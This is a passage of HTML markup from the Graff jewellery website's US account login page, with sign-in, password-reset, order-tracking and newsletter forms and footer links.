        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{&quot;modalToggleEl&quot;: &quot;.js-open-resetpassword-modal&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Forgot Password</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

    
    
    

    <div class="b-page-heading">
        <h1 class="b-page-heading__title">My Account</h1>
    </div>

    <div class="b-login-page l-account">
        <div class="l-account-body b-login-page-body">
            <div class="l-account-body__inner ">
                <div class="l-account-body__wrapper">
                    

































































<div class="b-form__title">Returning Customers</div>

<form action="/on/demandware.store/Sites-Graff_US-Site/en_US/Account-Login?rurl=1" class="b-login-form js-account-login-form" method="POST" name="login-form">
    



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_profile_customer_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id_loginEmail_dwfrm_profile_customer_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
            name="loginEmail"
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
            aria-label="Returning Customers - E-mail"
        
        name="dwfrm_profile_customer_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id_loginEmail_dwfrm_profile_customer_email">E-mail</label>
    


    </div>



    



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_profile_login_password
        "
        
            data-cmp="formInputPassword"
        
        
    >
    
    
        <button type="button" class="b-field__btn b-btn-toggle js-show-hide-password">
            <span class="b-btn-toggle__text-default">Show</span>
            <span class="b-btn-toggle__text-active">Hide</span>
        </button>
    
    <input type="password"
        class="b-field__el js-field__el b-textinput  b-textinput--password"
        id="id_loginPassword_dwfrm_profile_login_password"
        placeholder='&nbsp;'
        data-missing-error="
            
                Please enter your password.
            "
        data-range-error="
            
                Your password should be minimum of 8 characters
            "
        data-pattern-mismatch="
            
                Invalid password, please try again
            "
        data-not-same="
            
                Invalid password, please try again
            "
        
            name="loginPassword"
        
        
        
        
        autocomplete="off"
        
        
            pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[!-\/:-@\[\]-`\{-~])[a-zA-Z\d!-\/:-@\[\]-`\{-~]{8,}$"
        
        
        
            aria-label="Returning Customers - Password"
        
        name="dwfrm_profile_login_password" required aria-required="true" value="" maxLength="255" minLength="8"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id_loginPassword_dwfrm_profile_login_password">Password</label>
    


    </div>



    <div class="b-field-group">
        <div class="l-row">
            <div class="l-row__col-6">
            <fieldset>
                


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="remember_login"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="remember_login">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Remember me</span>
            
        </span>
    </label>
    
</div>

            </fieldset>               
            </div>
            <div class="l-row__col-6">
                <a
                    class="b-reset-pass-link b-link--underline js-open-resetpassword-modal"
                    title="forgot password?"
                    href="/on/demandware.store/Sites-Graff_US-Site/en_US/Account-PasswordResetOpenDialogForm "
                >
                    forgot password?
                </a>
            </div>
        </div>
    </div>

    <input type="hidden" name="csrf_token" value="ciL3TE19vfbEzSnwKwC_MdqnnFndNRuJZn5nFamTwpDBGhyzhnbGnkK2CVt_4XTL4CmTTAbz4BKWon3bE11t2x-y80TNkKQmhEQ3k8Ib8TV14paF53s0fiuSPJMpEZwfOIiEbtqj9_klZiaPTNM7jTDkiD9elvD8zdf2CPL9-1c3KEhR8yo="/>

    <div class="b-form__actions">
        <div class="b-form__action">
            <button class="b-form__cta b-btn" type="submit">
                <span class="b-btn__text">Sign in</span>
            </button>
        </div>
    </div>
</form>

                    







<div
    
    class="b-modal js-modal b-modal--small b-password-reset-modal"
    data-cmp="modal"
    data-json-config='{&quot;modalToggleEl&quot;: &quot;.js-open-resetpassword-modal&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Forgot Password</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    

    <div class="b-modal-body__content">
        <div class="h-text--center">
            <p class="h-text--h1-sm">Forgot Password</p>
            
            <form class="b-form js-reset-password-form" action="/on/demandware.store/Sites-Graff_US-Site/en_US/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="b-form__inner">
        <div class="b-form__presubmit-content b-form__title">
            Please provide your account email address and we will send you an email to reset your password.
        </div>
        <div class="b-form__fields">
            



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_profile_customer_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id_passwordReset_dwfrm_profile_customer_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
            name="loginEmail"
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_profile_customer_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id_passwordReset_dwfrm_profile_customer_email">Email</label>
    


    </div>



            <div class="b-form__actions">
                <div class="b-form__action">
                    <button class="b-form__cta b-btn" type="submit" id="submitEmailButton"><span class="b-btn__text">Send</span></button>
                </div>
            </div>
        </div>
        <div class="b-form__success-msg h-my--0">
            
            <p class="h-text--body-lg">Thanks for submitting your email address. We've sent you an email with the information needed to reset your password. The email might take a couple of minutes to reach your account. Please check your junk mail to ensure you receive it.</p>
                        
        </div>
    </div>
</form>

        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    



    <form action="#" class="b-oauth" method="post" name="login-oauth-form">
        <div class="l-row b-oauth__inner">
            
            
                <div class="l-row__col-6">
                    <a href="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Login-OAuthLogin?oauthProvider=Google&amp;oauthLoginTargetEndPoint=1" class="b-oauth__btn b-btn--type-1"
                    role="button" aria-pressed="true" aria-label="Login with Google">
                        <span class="b-icon b-icon--oauth-google" aria-hidden="true"></span>
                    </a>
                </div>
            
        </div>
    </form>


                </div>
            </div>
            <div class="l-account-body__inner ">
                <div class="b-create-account">
    <div class="b-form__title">Create Account</div>
    <a  href="/us-en/account-registration/"
        class="b-btn">
        Create Customer account
    </a>
    <div class="b-privacy-policy">
        <a href="/us-en/legal-and-privacy/privacy-policy.html" class="b-privacy-policy__link b-link--underline">
            Privacy Policy
        </a>
    </div>
</div>  
            </div>
        </div>
        
            <div class="b-login-page-footer">
                
































































<div class="b-form-trackorder">
    <div class="b-form__title">Check order details</div>
    <p class="b-form-trackorder-capton h-text--body">View the details of your purchase, including your order number, date and list of items.</p>
    <div class="form-group">
        <div class="alert alert-danger js-order-tracking-error h-hidden" role="alert">
            <strong>Sorry, this order number or email does not match our records. Check your records and try again...</strong>
        </div>
    </div>
    <form class="b-form-trackorder-form" method="POST" name="trackorder-form" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Order-Track">
        



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput  "
        id="id_trackOrderNumber_trackOrderNumber"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="trackOrderNumber"
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id_trackOrderNumber_trackOrderNumber">Order number</label>
    


    </div>


        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_profile_customer_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id_trackOrderEmail_dwfrm_profile_customer_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
            name="trackOrderEmail"
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_profile_customer_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id_trackOrderEmail_dwfrm_profile_customer_email">E-mail Address</label>
    


    </div>


        <div class="b-form__actions">
            <div class="b-form__action">
                <button class="b-form__cta b-btn" type="submit" name="submit" value="submit">
                    <span class="b-btn__text">Check</span>
                </button>
            </div>
        </div>
        <input type="hidden" name="csrf_token" value="ciL3TE19vfbEzSnwKwC_MdqnnFndNRuJZn5nFamTwpDBGhyzhnbGnkK2CVt_4XTL4CmTTAbz4BKWon3bE11t2x-y80TNkKQmhEQ3k8Ib8TV14paF53s0fiuSPJMpEZwfOIiEbtqj9_klZiaPTNM7jTDkiD9elvD8zdf2CPL9-1c3KEhR8yo="/>
    </form>
</div>

            </div>
        
    </div>

    



	
	<div class="b-content-asset content-asset " data-content-id="account-help-block"><!-- dwMarker="content" dwContentID="4b665b9baff49ed11d87e58c23" -->
		<div class="l-account-help h-text--body h-text--center">
          <span class="l-account-help__label">Need help?</span>
          <a href="https://www.graff.com/us-en/Client-Services-Landing.html" class="l-account-help__link b-link--underline">Contact us</a>
          </div>
	</div> <!-- End content-asset -->





</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{&quot;modalToggleEl&quot;: &quot;.js-open-resetpassword-modal&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Forgot Password</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{&quot;modalToggleEl&quot;: &quot;.js-open-resetpassword-modal&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/Client-Services-Landing.html">Client Services</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/book-an-appointment.html">Book An Appointment</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/contact-us-form/">Contact Us</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/size-guide.html">Size Guide</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/privacy-policy.html">Privacy Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/terms-and-conditions-of-use.html">Terms of Use</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">Cookie Policy</a></li>
	<li class="b-footer-menu__item"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/anti-slavery-statement.html">Anti-slavery statement</a></li>
</ul>
</div>

<div>
<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/graff.html">This is Graff</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/store-list/">Find a Boutique</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/delaire-graff-estate.html">Delaire Graff Estate</a></li>
	<li class="b-footer-menu__item h-pr--0__d"><a class="b-footer-menu__link" href="https://www.graff.com/us-en/house/the-facet-foundation.html">Facet Foundation</a></li>
</ul>
</div>
</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{&quot;modalToggleEl&quot;: &quot;.js-open-resetpassword-modal&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/us-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{&quot;modalToggleEl&quot;: &quot;.js-open-resetpassword-modal&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
